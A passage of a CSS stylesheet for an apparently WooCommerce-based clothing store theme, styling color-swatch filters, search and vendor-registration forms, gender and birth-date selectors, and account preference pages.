}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
